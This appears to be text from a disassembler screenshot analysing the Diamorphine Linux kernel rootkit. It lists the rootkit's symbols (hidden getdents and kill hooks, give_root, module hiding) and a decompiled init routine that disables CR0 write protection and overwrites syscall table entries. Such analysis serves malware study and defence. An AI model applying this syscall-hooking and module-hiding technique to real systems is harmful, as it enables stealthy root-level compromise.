 Symbols
ELF ▾ Linear ▾ High Level IL ▾
Name Address
0x7e3
hacked_getdents 0x00000
hacked_kill 0x00000
hacked_getdents64 0x00000
get_syscall_table_bf 0x00000
find_task 0x00000
is_invisible 0x00000
give_root 0x00000
module_show 0x00000
module_hide 0x00000
diamorphine_init 0x00000
cleanup_module 0x00000
__check_object_size 0x00000
__fentry__ 0x00000
__kmalloc 0x00000
__stack_chk_fail 0x00000
__x86_indirect_thunk… 0x00000
__x86_indirect_thunk… 0x00000
__x86_return_thunk 0x00000
_copy_from_user 0x00000
_copy_to_user 0x00000
commit_creds 0x00000
current_task 0x00000
init_task 0x00000
kfree 0x00000
memmove 0x00000
Cross References
Filter (3)
Data References {3}
000009f8 void* data_9f8
00001208 void* data_1208
00001498 void __fentry__
.init.text (PROGBITS) section started {0x7f0-0x8d8}
000007f0 int64_t diamorphine_init()
000007f0 __fentry__()
000007fd void* gsbase
000007fd int64_t rax = *(gsbase + 0x28)
0000080c uint64_t rax_2 = get_syscall_table_bf()
00000815 __sys_call_table = rax_2
00000815
0000081f if (rax_2 != 0)
0000082c cr0 = (*(pv_ops + 0x18))()
00000833 module_hide()
0000083f kfree(data_1300)
00000844 uint64_t __sys_call_table_1 = __sys_call_table
0000084b data_1300 = 0
0000085d orig_getdents = *(__sys_call_table_1 + 0x270)
0000086b orig_getdents64 = *(__sys_call_table_1 + 0x6c8)
00000879 orig_kill = *(__sys_call_table_1 + 0x1f0) {"^A_]"}
00000880 uint64_t cr0_1 = cr0
00000891 int64_t cr0_3 = __mov_cr_cr_gpr64(cr0_1 & 0xfffffffffffeffff)
00000894 *(__sys_call_table_1 + 0x270) = 0x60
0000089f *(__sys_call_table_1 + 0x6c8) = 0x400
000008aa *(__sys_call_table_1 + 0x1f0) = 0x280 {"^A_]"}
000008b5 int64_t cr0_2 = __mov_cr_cr_gpr64(cr0_1)
000008b5
000008bf *(gsbase + 0x28)
000008bf
000008c8 if (rax != *(gsbase + 0x28))
000008ca __stack_chk_fail()
000008ca
000008d3 return __x86_return_thunk() __tailcall